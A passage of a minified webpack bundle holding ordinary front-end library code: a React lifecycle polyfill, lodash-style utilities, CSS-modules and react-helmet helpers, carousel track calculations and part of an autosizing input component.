e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var c=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;c.call(this,e,t,r)}}return e}n.r(t),n.d(t,"polyfill",(function(){return a})),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.falseOrElement=t.falseOrDelay=void 0,t.isValidDelay=o,t.objectValues=function(e){return Object.keys(e).map((function(t){return e[t]}))};var r=n(0);function o(e){return"number"==typeof e&&!isNaN(e)&&e>0}function i(e){return e.isRequired=function(t,n,r){if(void 0===t[n])return new Error("The prop "+n+" is marked as required in \n      "+r+", but its value is undefined.");e(t,n,r)},e}t.falseOrDelay=i((function(e,t,n){var r=e[t];return!1===r||o(r)?null:new Error(n+" expect "+t+" \n      to be a valid Number > 0 or equal to false. "+r+" given.")})),t.falseOrElement=i((function(e,t,n){var o=e[t];return!1===o||(0,r.isValidElement)(o)?null:new Error(n+" expect "+t+" \n      to be a valid react element or equal to false. "+o+" given.")}))},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var o={eventList:new Map,on:function(e,t){return this.eventList.has(e)||this.eventList.set(e,[]),this.eventList.get(e).push(t),this},off:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.eventList.delete(e)},emit:function(e){for(var t=this,n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return this.eventList.has(e)?(this.eventList.get(e).forEach((function(e){return setTimeout((function(){return e.call.apply(e,[t].concat(r(o)))}),0)})),!0):(console.warn("<"+e+"> Event is not registered. Did you forgot to bind the event ?"),!1)}};t.default=o},,function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=f(n(361)),o=f(n(147)),i=f(n(351)),a=f(n(4)),u=f(n(1426)),l=f(n(1427)),s=f(n(1428)),c=f(n(1499));function f(e){return e&&e.__esModule?e:{default:e}}var p=function e(t,n,r){return(0,i.default)(t,(function(i,l){if(a.default.isValidElement(i))t[l]=d(a.default.Children.only(i),n,r);else if((0,o.default)(i)){var s=Object.isFrozen(i)?(0,u.default)(i):i;t[l]=e(s,n,r)}})),t},d=function e(t,n,r){var f=void 0,d=void 0;if(d=t,Array.isArray(d))return d.map((function(t){return e(t,n,r)}));var h=Object.isFrozen&&Object.isFrozen(d),v=Object.isFrozen&&Object.isFrozen(d.props),m=Object.isExtensible&&!Object.isExtensible(d.props);h?(d=(0,u.default)(d)).props=(0,u.default)(d.props):(v||m)&&(d.props=(0,u.default)(d.props));var y=(0,s.default)(d.props.styleName||"",r.allowMultiple),g=d.props,b=g.children,_=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(g,["children"]);return a.default.isValidElement(b)?d.props.children=e(a.default.Children.only(b),n,r):((0,o.default)(b)||(0,l.default)(b))&&(d.props.children=p((0,u.default)(b),n,r)),(0,i.default)(_,(function(t,i){a.default.isValidElement(t)?d.props[i]=e(a.default.Children.only(t),n,r):(0,o.default)(t)&&(d.props[i]=p(t,n,r))})),y.length&&(f=(0,c.default)(n,y,r.handleNotFoundStyleName))&&(d.props.className&&(f=d.props.className+" "+f),d.props.className=f),delete d.props.styleName,h?(Object.freeze(d.props),Object.freeze(d)):v&&Object.freeze(d.props),m&&Object.preventExtensions(d.props),d};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(0,r.default)(e)?d(e,t,n):e},e.exports=t.default},function(e,t,n){var r=n(1411),o=n(1424)(r);e.exports=o},function(e,t,n){var r=n(1416),o=n(444),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(360),o=n(1417),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t,n){var r=n(1418),o=n(1419),i=n(1420),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t,n){var r=n(624),o=n(1438),i=n(1439),a=n(1440),u=n(1441),l=n(1442);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){var r=n(1459),o=n(444);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(1460),o=n(1463),i=n(1464);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(361);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t,n){var r=n(888),o=n(630);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(147),o=n(729),i=n(1482),a=n(730);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(891),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(1492);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t,n){var r=n(732);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t,n){var r=n(1496),o=n(1497),i=n(1498);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.split(".")[0];return parseInt(t,10)<15?i.default.createElement("noscript"):null};var r,o=n(4),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){var r=n(898),o=n(626),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(899);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(445),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(1516);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},,function(e,t,n){"use strict";e.exports=n(1536)},function(e,t,n){var r=n(904),o=n(640);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(362),o=n(733),i=n(1546),a=n(909);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){var r=n(567),o=n(636);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(910);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(634),o=n(1570),i=n(362),a=n(633),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t,n){var r=n(637),o=n(1574),i=n(1575),a=n(1576),u=n(1577),l=n(1578);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t,n){var r=n(1579),o=n(568);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(914),o=n(1582),i=n(915);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(734),o=n(1580),i=n(1581);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t,n){var r=n(1594),o=n(568),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(363),o=n(1595),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){var r=n(1596),o=n(1597),i=n(1598),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(533)(n(363),"Set");e.exports=r},function(e,t,n){var r=n(636);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(924),o=n(1629),i=n(1630);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},,function(e,t,n){"use strict";t.__esModule=!0,t.nameShape=void 0,t.transitionTimeout=function(e){var t="transition"+e+"Timeout",n="transition"+e;return function(e){if(e[n]){if(null==e[t])return new Error(t+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof e[t])return new Error(t+" must be a number (in milliseconds)")}return null}};o(n(0));var r=o(n(6));function o(e){return e&&e.__esModule?e:{default:e}}t.nameShape=r.default.oneOfType([r.default.string,r.default.shape({enter:r.default.string,leave:r.default.string,active:r.default.string}),r.default.shape({enter:r.default.string,enterActive:r.default.string,leave:r.default.string,leaveActive:r.default.string,appear:r.default.string,appearActive:r.default.string})])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=f(n(124)),o=f(n(128)),i=f(n(930)),a=f(n(0)),u=f(n(1656)),l=f(n(1657)),s=f(n(1658)),c=f(n(1659));function f(e){return e&&e.__esModule?e:{default:e}}var p=function e(t,n,r){return(0,i.default)(t,(function(i,l){if(a.default.isValidElement(i))t[l]=d(a.default.Children.only(i),n,r);else if((0,o.default)(i)){var s=Object.isFrozen(i)?(0,u.default)(i):i;t[l]=e(s,n,r)}})),t},d=function e(t,n,r){var f=void 0,d=void 0;if(d=t,Array.isArray(d))return d.map((function(t){return e(t,n,r)}));var h=Object.isFrozen&&Object.isFrozen(d),v=Object.isFrozen&&Object.isFrozen(d.props),m=Object.isExtensible&&!Object.isExtensible(d.props);h?(d=(0,u.default)(d)).props=(0,u.default)(d.props):(v||m)&&(d.props=(0,u.default)(d.props));var y=(0,s.default)(d.props.styleName||"",r.allowMultiple),g=d.props,b=g.children,_=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(g,["children"]);return a.default.isValidElement(b)?d.props.children=e(a.default.Children.only(b),n,r):((0,o.default)(b)||(0,l.default)(b))&&(d.props.children=p((0,u.default)(b),n,r)),(0,i.default)(_,(function(t,i){a.default.isValidElement(t)?d.props[i]=e(a.default.Children.only(t),n,r):(0,o.default)(t)&&(d.props[i]=p(t,n,r))})),y.length&&(f=(0,c.default)(n,y,r.handleNotFoundStyleName))&&(d.props.className&&(f=d.props.className+" "+f),d.props.className=f),delete d.props.styleName,h?(Object.freeze(d.props),Object.freeze(d)):v&&Object.freeze(d.props),m&&Object.preventExtensions(d.props),d};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(0,r.default)(e)?d(e,t,n):e},e.exports=t.default},function(e,t,n){var r=n(612),o=n(604),i=n(1655),a=n(128);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.split(".")[0];return parseInt(t,10)<15?i.default.createElement("noscript"):null};var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t){t.__esModule=!0;t.ATTRIBUTE_NAMES={BODY:"bodyAttributes",HTML:"htmlAttributes",TITLE:"titleAttributes"};var n=t.TAG_NAMES={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"},r=(t.VALID_TAG_NAMES=Object.keys(n).map((function(e){return n[e]})),t.TAG_PROPERTIES={CHARSET:"charset",CSS_TEXT:"cssText",HREF:"href",HTTPEQUIV:"http-equiv",INNER_HTML:"innerHTML",ITEM_PROP:"itemprop",NAME:"name",PROPERTY:"property",REL:"rel",SRC:"src"},t.REACT_TAG_MAP={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"});t.HELMET_PROPS={DEFAULT_TITLE:"defaultTitle",DEFER:"defer",ENCODE_SPECIAL_CHARACTERS:"encodeSpecialCharacters",ON_CHANGE_CLIENT_STATE:"onChangeClientState",TITLE_TEMPLATE:"titleTemplate"},t.HTML_TAG_MAP=Object.keys(r).reduce((function(e,t){return e[r[t]]=t,e}),{}),t.SELF_CLOSING_TAGS=[n.NOSCRIPT,n.SCRIPT,n.STYLE],t.HELMET_ATTRIBUTE="data-react-helmet"},,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.getTrackLeft=t.getTrackAnimateCSS=t.getTrackCSS=void 0;var r=i(n(54)),o=i(n(190));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(e,t){return t.reduce((function(t,n){return t&&e.hasOwnProperty(n)}),!0)?null:console.error("Keys Missing",e)},u=t.getTrackCSS=function(e){var t,n;a(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var r=e.slideCount+2*e.slidesToShow;e.vertical?n=r*e.slideHeight:t=e.variableWidth?(e.slideCount+2*e.slidesToShow)*e.slideWidth:e.centerMode?(e.slideCount+2*(e.slidesToShow+1))*e.slideWidth:(e.slideCount+2*e.slidesToShow)*e.slideWidth;var i={opacity:1,WebkitTransform:e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",transform:e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",transition:"",WebkitTransition:"",msTransform:e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)"};return t&&(0,o.default)(i,{width:t}),n&&(0,o.default)(i,{height:n}),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?i.marginTop=e.left+"px":i.marginLeft=e.left+"px"),i};t.getTrackAnimateCSS=function(e){a(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=u(e);return t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase,t},t.getTrackLeft=function(e){a(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var t,n,o,i=0,u=0;if(e.fade)return 0;e.infinite?(e.slideCount>=e.slidesToShow&&(i=e.slideWidth*e.slidesToShow*-1,u=e.slideHeight*e.slidesToShow*-1),e.slideCount%e.slidesToScroll!=0&&e.slideIndex+e.slidesToScroll>e.slideCount&&e.slideCount>e.slidesToShow&&(e.slideIndex>e.slideCount?(i=(e.slidesToShow-(e.slideIndex-e.slideCount))*e.slideWidth*-1,u=(e.slidesToShow-(e.slideIndex-e.slideCount))*e.slideHeight*-1):(i=e.slideCount%e.slidesToScroll*e.slideWidth*-1,u=e.slideCount%e.slidesToScroll*e.slideHeight*-1))):e.slideCount%e.slidesToScroll!=0&&e.slideIndex+e.slidesToScroll>e.slideCount&&e.slideCount>e.slidesToShow&&(i=(e.slidesToShow-e.slideCount%e.slidesToScroll)*e.slideWidth);(e.centerMode&&(e.infinite?i+=e.slideWidth*Math.floor(e.slidesToShow/2):i=e.slideWidth*Math.floor(e.slidesToShow/2)),t=e.vertical?e.slideIndex*e.slideHeight*-1+u:e.slideIndex*e.slideWidth*-1+i,!0===e.variableWidth)&&(e.slideCount<=e.slidesToShow||!1===e.infinite?n=r.default.findDOMNode(e.trackRef).childNodes[e.slideIndex]:(o=e.slideIndex+e.slidesToShow,n=r.default.findDOMNode(e.trackRef).childNodes[o]),t=n?-1*n.offsetLeft:0,!0===e.centerMode&&(n=!1===e.infinite?r.default.findDOMNode(e.trackRef).children[e.slideIndex]:r.default.findDOMNode(e.trackRef).children[e.slideIndex+e.slidesToShow+1])&&(t=-1*n.offsetLeft+(e.listWidth-n.offsetWidth)/2));return t}},function(e,t,n){"use strict";var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};var a={className:"",accessibility:!0,adaptiveHeight:!1,arrows:!0,autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e){return i.default.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:!1,pauseOnHover:!0,responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,afterChange:null,beforeChange:null,edgeEvent:null,init:null,swipeEvent:null,nextArrow:null,prevArrow:null};e.exports=a},,function(e,t,n){"use strict";var r=n(1769);n(933);function o(e,t){return(e&t)===t}var i={MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(e){var t=i,n=e.Properties||{},a=e.DOMAttributeNamespaces||{},l=e.DOMAttributeNames||{},s=e.DOMPropertyNames||{},c=e.DOMMutationMethods||{};for(var f in e.isCustomAttribute&&u._isCustomAttributeFunctions.push(e.isCustomAttribute),n){u.properties.hasOwnProperty(f)&&r("48",f);var p=f.toLowerCase(),d=n[f],h={attributeName:p,attributeNamespace:null,propertyName:f,mutationMethod:null,mustUseProperty:o(d,t.MUST_USE_PROPERTY),hasBooleanValue:o(d,t.HAS_BOOLEAN_VALUE),hasNumericValue:o(d,t.HAS_NUMERIC_VALUE),hasPositiveNumericValue:o(d,t.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:o(d,t.HAS_OVERLOADED_BOOLEAN_VALUE)};if(h.hasBooleanValue+h.hasNumericValue+h.hasOverloadedBooleanValue<=1||r("50",f),l.hasOwnProperty(f)){var v=l[f];h.attributeName=v}a.hasOwnProperty(f)&&(h.attributeNamespace=a[f]),s.hasOwnProperty(f)&&(h.propertyName=s[f]),c.hasOwnProperty(f)&&(h.mutationMethod=c[f]),u.properties[f]=h}}},a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",u={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(e){for(var t=0;t<u._isCustomAttributeFunctions.length;t++){if((0,u._isCustomAttributeFunctions[t])(e))return!0}return!1},injection:i};e.exports=u},,,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},,,,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},function(e,t,n){"use strict";t.a=function(){return!1}},,function(e,t,n){"use strict";(function(e){var r=n(149),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.a.Buffer:void 0,u=a?a.allocUnsafe:void 0;t.a=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(this,n(619)(e))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=l(i),u=l(n(6));function l(e){return e&&e.__esModule?e:{default:e}}var s={position:"absolute",top:0,left:0,visibility:"hidden",height:0,overflow:"scroll",whiteSpace:"pre"},c=["extraWidth","injectStyles","inputClassName","inputRef","inputStyle","minWidth","onAutosize","placeholderIsMinWidth"],f=function(e,t){t.style.fontSize=e.fontSize,t.style.fontFamily=e.fontFamily,t.style.fontWeight=e.fontWeight,t.style.fontStyle=e.fontStyle,t.style.letterSpacing=e.letterSpacing,t.style.textTransform=e.textTransform},p=!("undefined"==typeof window||!window.navigator)&&/MSIE |Trident\/|Edge\//.test(window.navigator.userAgent),d=function(){return p?"_"+Math.random().toString(36).substr(2,12):void 0},h=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.inputRef=function(e){n.input=e,"function"==typeof n.props.inputRef&&n.props.inputRef(e)},n.placeHolderSizerRef=function(e){n.placeHolderSizer=e},n.sizerRef=function(e){n.sizer=e},n.state={inputWidth:e.minWidth,inputId:e.id||d()},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 